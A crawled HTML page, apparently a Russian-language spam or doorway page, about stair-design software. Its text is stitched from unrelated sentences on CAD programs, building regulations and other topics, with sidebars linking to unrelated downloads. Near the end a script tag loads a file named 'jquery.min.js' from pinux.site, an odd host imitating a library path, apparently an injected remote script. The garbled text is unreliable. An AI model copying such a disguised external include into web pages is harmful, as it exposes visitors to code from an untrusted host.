

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-programma-dlya-proektirovaniya-lestnic.html
body_size: 3004
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа для проектирования лестниц - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа для проектирования лестниц</h2>
                            </header>
                            <p>Программа Floorplan - надежное и удобное средство для перепланировки квартиры, дизайна дома. Прессованный настил - вид решетчатого настила, конструкция которого составляет несущие. Профессиональное изучение archicad. Мастер-класс по archicad 21. Тел: 8 (800) 775-85-30. 
Autodesk Autocad — программа для создания трехмерных моделей, чертежей и схем профессионального. Пробуйте и экспериментируйте с бесплатным онлайн сервисом для проектирования дома. Программа бесплатная. Преимущества: с ней создать проект дизайна просто, да еще в объеме. 
Типовая программа пожарно  классификация лестниц и  Нормы и правила проектирования. СП АС 03 Санитарные правила проектирования и эксплуатации атомных станций. Об актуальных изменениях в КС узнаете, став участником программы, разработанной совместно. Возможность анализа эффективности проекта с точки зрения энергетики делает graphisoft archicad. Всё времени выложить не найду в каталоге файлов. закачал на депозит, надо переименовать. ООО Стройполимер-К — лидер по производству и продаже строительных материалов. Существует еще одна программа – zwcad, в целом являющаяся аналогом acad. Она обладает такими. Примечания: 1 Высота здания (для эвакуации людей) определяется разностью отметок. Все о станки с ЧПУ, программное обеспечение,механика, камне обработка , ювелирные изделия. 
Национальная авиационная выставка, состоявшаяся в 1937 году на территории Пражской. Вы можете войти, используя учетную запись одной из социальных сетей. ОДМ 218.4.001-2008 Методические рекомендации по организации обследования и испытания мостовых. Приказ Федеральной службы по экологическому, технологическому и атомному надзору от 25.03. Отраслевые стандарты ОСТ 1 - ОСТ 13 скачать. Бесплатная библиотека. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-power-rangers-igra-na-pc.html">Power rangers игра на pc</a></li>
                                <li><a href="zukfzt-sbis-prezentaciya.html">Сбис презентация</a></li>
                                <li><a href="zukfzt-skachat-igry-na-android-gta-san-anders.html">Скачать игры на андроид гта сан андерс</a></li>
                                <li><a href="zukfzt-knigi-fransis-rivers.html">Книги франсис риверс</a></li>
                                <li><a href="zukfzt-programmy-administrirovaniya.html">Программы администрирования</a></li>
                                <li><a href="zukfzt-trinadcat-skachat-cherez-torrent.html">Тринадцать скачать через торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-drayver-veb-kamera-genius-videocam-trek.html">Скачать драйвер веб камера genius videocam trek</a></li>
                                            <li><a href="zukfzt-shema-marshruta-85-trolleybusa.html">Схема маршрута 85 троллейбуса</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-ulybaysya-akkordy-i-boy.html">Улыбайся аккорды и бой</a></li>
                                            <li><a href="zukfzt-pechat-tekst-pesni.html">Печать текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-raspisanie-avtobusov-tobolskogo-avtovokzala.html">Расписание автобусов тобольского автовокзала</a></li>
                                            <li><a href="zukfzt-iridient-developer.html">Iridient developer</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-kniga-logan-bell-bibliotekarsha-skachat.html">Книга логан белл библиотекарша скачать</a></li>
                                            <li><a href="zukfzt-knigi-o-mendeleeve.html">Книги о менделееве</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
